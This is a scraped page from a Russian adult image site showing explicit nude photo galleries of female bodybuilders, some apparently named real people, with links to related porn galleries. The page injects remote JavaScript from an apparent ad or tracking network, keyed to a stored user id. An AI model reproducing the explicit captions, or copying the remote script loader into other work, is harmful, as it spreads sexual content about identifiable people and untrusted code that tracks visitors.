сиськи"><div>Рейчел Каммон Мускул сиськи</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397578_devkis-club-p-erotika-nakachennie-telki-nyu-81.jpg|--><img data-src="/uploads/posts/2023-02/1677397578_devkis-club-p-erotika-nakachennie-telki-nyu-81.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397516_devkis-club-p-erotika-nakachennie-telki-nyu-16.jpg||Культуристка Моника Мартин pussy--><img data-src="/uploads/posts/2023-02/1677397516_devkis-club-p-erotika-nakachennie-telki-nyu-16.jpg" style="max-width:100%;" alt="Культуристка Моника Мартин pussy"><div>Культуристка Моника Мартин pussy</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397547_devkis-club-p-erotika-nakachennie-telki-nyu-13.jpg||Культуристка Моника Мартин pussy--><img data-src="/uploads/posts/2023-02/1677397547_devkis-club-p-erotika-nakachennie-telki-nyu-13.jpg" style="max-width:100%;" alt="Культуристка Моника Мартин pussy"><div>Культуристка Моника Мартин pussy</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397529_devkis-club-p-erotika-nakachennie-telki-nyu-3.jpg||Анжела сальвагно бодибилдер голые--><a href="https://devkis.club/uploads/posts/2023-02/1677397529_devkis-club-p-erotika-nakachennie-telki-nyu-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397529_devkis-club-p-erotika-nakachennie-telki-nyu-3.jpg" style="max-width:100%;" alt="Анжела сальвагно бодибилдер голые"></a><div>Анжела сальвагно бодибилдер голые</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>

<div class="vmeta-desc vidoser-text clearfix"><h2>Вы смотрели фото - Накаченные телки ню</h2>

<div class="vmeta-rate" id="vmeta-rate-44615">
<div class="rate-plus" id="pluss-44615" onclick="doRateLD('plus', '44615');"><span class="fa fa-thumbs-up"></span></div>
<div class="rate-counts"></div>
<div class="rate-minus" id="minuss-44615" onclick="doRateLD('minus', '44615');"><span class="fa fa-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-44615" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-44615">0</span></div>
</div>
</div>
    
<h3>Рассказать в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
<div class="vidoser-tags">Категории: ---</div>
<div class="vidoser-comms ignore-select" id="vidoser-comms">
<div class="comms-title icon-l fx-row">
<span>Комментарии (0)</span>
<div class="add-comm-btn button"><span class="fa fa-comments"></span>Написать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>









<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">


</div>
<div class="ac-submit clearfix"><div class="ac-av img-box" id="ac-av"></div>
<button name="submit" type="submit">Отправить</button>
</div></div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="44615"><input type="hidden" name="user_hash" value="3da2c9b489ac093d66b09730180954acd14f83f9"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div>

<div class="rels-t">Похожие фото:</div>
<div class="floats clearfix"><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/39553-golye-zhenschiny-bodibildershi.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676095415_devkis-club-p-erotika-golie-zhenshchini-bodibildershi-36.jpg&w=260&h=347&zc=1" alt="Голые женщины бодибилдерши" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676095415_devkis-club-p-erotika-golie-zhenshchini-bodibildershi-36.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/39553-golye-zhenschiny-bodibildershi.html">Голые женщины бодибилдерши</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/37139-bodibildershi-seksi.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675214387_63-devkis-club-p-erotika-bodibildershi-seksi-65.jpg&w=260&h=347&zc=1" alt="Бодибилдерши секси" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675214387_63-devkis-club-p-erotika-bodibildershi-seksi-65.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/37139-bodibildershi-seksi.html">Бодибилдерши секси</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/38580-zhenskie-kulturistki-golye.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1675963252_devkis-club-p-erotika-zhenskie-kulturistki-golie-74.jpg&w=260&h=347&zc=1" alt="Женские культуристки голые" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1675963252_devkis-club-p-erotika-zhenskie-kulturistki-golie-74.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/38580-zhenskie-kulturistki-golye.html">Женские культуристки голые</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/29752-porno-bodibildery.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673405971_64-devkis-club-p-erotika-bodibilderi-75.jpg&w=260&h=347&zc=1" alt="Порно бодибилдеры" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673405971_64-devkis-club-p-erotika-bodibilderi-75.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/29752-porno-bodibildery.html">Порно бодибилдеры</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/34979-zhenschiny-kachki-jerotika.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/1674831393_31-devkis-club-p-erotika-zhenshchini-kachki-erotika-38.jpg&w=260&h=347&zc=1" alt="Женщины качки эротика" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/1674831393_31-devkis-club-p-erotika-zhenshchini-kachki-erotika-38.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/34979-zhenschiny-kachki-jerotika.html">Женщины качки эротика</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/35275-porno-kulturistok-s-ogromnymi-grudjami.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/1674875862_34-devkis-club-p-erotika-kulturistok-s-ogromnimi-grudyami-43.jpg&w=260&h=347&zc=1" alt="Порно культуристок с огромными грудями" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/1674875862_34-devkis-club-p-erotika-kulturistok-s-ogromnimi-grudyami-43.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/35275-porno-kulturistok-s-ogromnymi-grudjami.html">Порно культуристок с огромными грудями</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/38453-pornuha-nakachennyh-bab.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1675945411_devkis-club-p-erotika-pornukha-nakachennikh-bab-82.jpg&w=260&h=347&zc=1" alt="Порнуха накаченных баб" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1675945411_devkis-club-p-erotika-pornukha-nakachennikh-bab-82.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/38453-pornuha-nakachennyh-bab.html">Порнуха накаченных баб</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/31130-porno-bodibilding-devushek.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673642499_29-devkis-club-p-erotika-bodibilding-devushek-31.jpg&w=260&h=347&zc=1" alt="Порно бодибилдинг девушек" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673642499_29-devkis-club-p-erotika-bodibilding-devushek-31.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/31130-porno-bodibilding-devushek.html">Порно бодибилдинг девушек</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/35404-nakachennaja-golaja-zhenschina.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/1674895482_52-devkis-club-p-erotika-nakachennaya-golaya-zhenshchina-56.jpg&w=260&h=347&zc=1" alt="Накаченная голая женщина" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/1674895482_52-devkis-club-p-erotika-nakachennaya-golaya-zhenshchina-56.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/35404-nakachennaja-golaja-zhenschina.html">Накаченная голая женщина</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/41747-seks-zhenschina-kulturistka.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676702787_devkis-club-p-porno-zhenshchina-kulturistka-66.jpg&w=260&h=347&zc=1" alt="Секс женщина культуристка" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676702787_devkis-club-p-porno-zhenshchina-kulturistka-66.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/41747-seks-zhenschina-kulturistka.html">Секс женщина культуристка</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/30061-pizda-bodibildersh.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673456408_43-devkis-club-p-erotika-pizda-bodibildersh-56.jpg&w=260&h=347&zc=1" alt="Пизда бодибилдерш" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673456408_43-devkis-club-p-erotika-pizda-bodibildersh-56.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/30061-pizda-bodibildersh.html">Пизда бодибилдерш</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/29174-chastnoe-porno-kulturistok.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-12/thumbs/1672463332_12-devkis-club-p-erotika-chastnoe-porno-kulturistok-13.jpg&w=260&h=347&zc=1" alt="Частное порно культуристок" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-12/thumbs/1672463332_12-devkis-club-p-erotika-chastnoe-porno-kulturistok-13.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/29174-chastnoe-porno-kulturistok.html">Частное порно культуристок</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/28309-baby-kachki-hhh.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-12/thumbs/1672250421_48-devkis-club-p-erotika-babi-kachki-khkhkh-74.jpg&w=260&h=347&zc=1" alt="Бабы качки ххх" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-12/thumbs/1672250421_48-devkis-club-p-erotika-babi-kachki-khkhkh-74.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/28309-baby-kachki-hhh.html">Бабы качки ххх</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/36915-zhenschiny-kulturisty-golye-intim.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/1675178820_21-devkis-club-p-erotika-zhenshchini-kulturisti-golie-intim-30.jpg&w=260&h=347&zc=1" alt="Женщины культуристы голые интим" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/1675178820_21-devkis-club-p-erotika-zhenshchini-kulturisti-golie-intim-30.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/36915-zhenschiny-kulturisty-golye-intim.html">Женщины культуристы голые интим</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/44526-porno-devok-kulturistov-kachkov.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1677379874_devkis-club-p-erotika-devok-kulturistov-kachkov-28.jpg&w=260&h=347&zc=1" alt="Порно девок культуристов качков" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1677379874_devkis-club-p-erotika-devok-kulturistov-kachkov-28.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/44526-porno-devok-kulturistov-kachkov.html">Порно девок культуристов качков</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/42830-perekachennaja-devushka-porno.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676986883_devkis-club-p-erotika-perekachennaya-devushka-porno-77.jpg&w=260&h=347&zc=1" alt="Перекаченная девушка порно" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676986883_devkis-club-p-erotika-perekachennaya-devushka-porno-77.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/42830-perekachennaja-devushka-porno.html">Перекаченная девушка порно</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/44071-bodibildersha-shljuha.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1677279257_devkis-club-p-erotika-bodibildersha-shlyukha-51.jpg&w=260&h=347&zc=1" alt="Бодибилдерша шлюха" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1677279257_devkis-club-p-erotika-bodibildersha-shlyukha-51.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/44071-bodibildersha-shljuha.html">Бодибилдерша шлюха</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/43209-golye-kulturistki-anal.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1677076677_devkis-club-p-erotika-golie-kulturistki-anal-10.jpg&w=260&h=347&zc=1" alt="Голые культуристки анал" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1677076677_devkis-club-p-erotika-golie-kulturistki-anal-10.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/43209-golye-kulturistki-anal.html">Голые культуристки анал</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/31976-golye-bodibildershi-seks.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673783760_11-devkis-club-p-erotika-golie-bodibildershi-seks-15.jpg&w=260&h=347&zc=1" alt="Голые бодибилдерши секс" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673783760_11-devkis-club-p-erotika-golie-bodibildershi-seks-15.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/31976-golye-bodibildershi-seks.html">Голые бодибилдерши секс</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/40490-seks-s-devushkoj-kulturistkoj.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676208772_devkis-club-p-porno-s-devushkoi-kulturistkoi-17.jpg&w=260&h=347&zc=1" alt="Секс с девушкой культуристкой" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676208772_devkis-club-p-porno-s-devushkoi-kulturistkoi-17.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/40490-seks-s-devushkoj-kulturistkoj.html">Секс с девушкой культуристкой</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/42811-porno-staryh-kulturistok.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676982032_devkis-club-p-erotika-starikh-kulturistok-12.jpg&w=260&h=347&zc=1" alt="Порно старых культуристок" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676982032_devkis-club-p-erotika-starikh-kulturistok-12.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/42811-porno-staryh-kulturistok.html">Порно старых культуристок</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/41579-golye-piski-bodibildersh.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676649035_devkis-club-p-erotika-golie-piski-bodibildersh-34.jpg&w=260&h=347&zc=1" alt="Голые письки бодибилдерш" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676649035_devkis-club-p-erotika-golie-piski-bodibildersh-34.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/41579-golye-piski-bodibildersh.html">Голые письки бодибилдерш</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/42487-gig-porno-kulturistki.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676896782_devkis-club-p-erotika-gig-porno-kulturistki-47.jpg&w=260&h=347&zc=1" alt="Гиг порно культуристки" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676896782_devkis-club-p-erotika-gig-porno-kulturistki-47.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/42487-gig-porno-kulturistki.html">Гиг порно культуристки</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/31869-seks-kachki-zhenschiny.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673765853_45-devkis-club-p-porno-kachki-zhenshchini-57.jpg&w=260&h=347&zc=1" alt="Секс качки женщины" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/1673765853_45-devkis-club-p-porno-kachki-zhenshchini-57.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/31869-seks-kachki-zhenschiny.html">Секс качки женщины</a></h2></div></div></div></div>

</article></div></div>



</main>
<aside class="bochello">
<nav class="bochello-box bochello-nav">
<div class="bochello-bt">Категории</div>
<ul class="bochello-bc">
<li><a href="/golye-devushki/">Голые девушки</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москвы</a></li>
<li><a href="/jenshini/">Голые женщины</a></li>
<li><a href="/erotika-i-porno/">ПОРНО и ЭРОТИКА HD</a></li> 
<li><a href="/chulki/">Голые в чулках</a></li>
<li><a href="/nozhki/">Голые ножки</a></li>

<li><a href="/negrityanki/">Голые негритянки</a></li>
<li><a href="/masturbacija/">Мастурбация фото</a></li>

<li><a href="/krasavicy/">Красавицы</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/tolstye/">Голые толстые</a></li>
<li><a href="/bolshie-siski/">Большие сиськи</a></li>
<li><a href="/vzroslye_zhenshhiny/">Взрослые женщины</a></li>
<li><a href="/khudye/">Голые худые</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/seksualnye_devushki/">Сексуальные девушки</a></li> 
<li><a href="/pocelui/">Поцелуи фото</a></li>
<li><a href="/medsestry/">Голые медсестры</a></li>
<li><a href="/styuardessi/">Голые стюардессы</a></li>
<li><a href="/sluzhanki/">Голые служанки</a></li>
<li><a href="/cherlidershi/">Чарлидерши</a></li>
<li><a href="/ogromnyebufera/">Огромные буфера</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/ubasseina/">Голые у бассейна</a></li>
<li><a href="/naprirode/">Голые на природе</a></li>
<li><a href="/starushki/">Старушки</a></li>
<li><a href="/vdushe/">Голые в душе</a></li>
<li><a href="/fotomodeli/">Фото модели</a></li>
<li><a href="/vbane/">Голые в бане</a></li>
<li><a href="/asiatki/">Азиатки</a></li>
<li><a href="/pornozvezdy/">Порнозвезды</a></li>
<li><a href="/gruzinki/">Голые грузинки</a></li>
<li><a href="/tatuirovki/">Татуировки</a></li>
<li><a href="/nevesty/">Невесты</a></li>
<li><a href="/vtualete/">Голые в туалете</a></li>
<li><a href="/bolshoiklitor/">Большой клитор</a></li>
<li><a href="/volosatayakiska/">Волосатая киска</a></li>
<li><a href="/golyshemkvrachu/">Голышом к врачу</a></li>
<li><a href="/golye_blondinki/">Голые блондинки</a></li>
<li><a href="/golye_brunetki/">Голые брюнетки</a></li>
</ul>
</nav>
<div class="bochello-box">
<div class="bochello-bt">О сайте голых</div>
<div class="bochello-bc">


</div></div>
<div class="bochello-box"><div class="bochello-bc">
</div></div>
</aside>
</div></div>

<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);	(function(){var ud;	try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {	clearInterval(e39158bcc2_interval);	}}}, 500);</script>

<footer class="footer">
<div class="podvalchik-copyr">Сайт эротических развлечений © 2018-2025 - webmaster@devkis.club</div>
<div class="podvalchik-menu">
<a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a>
<a href="/?do=feedback" title="Обратная связь" rel="nofollow">Обратная связь</a>
<a href="https://babushky.club/dojki/" target="_blank">Порно дойки</a>
</div>
<div class="counter"><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=34866"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=34866" defer></script>
<script src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/creamy-melons/js/libs.js&amp;16"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3da2c9b489ac093d66b09730180954acd14f83f9';
var dle_group      = 5;
var dle_skin       = 'creamy-melons';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"

	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script src="/templates/creamy-melons/js/lazy.js"></script>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/creamy-melons/style/styles.css&amp;1" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400&amp;subset=cyrillic" rel="stylesheet"> -->

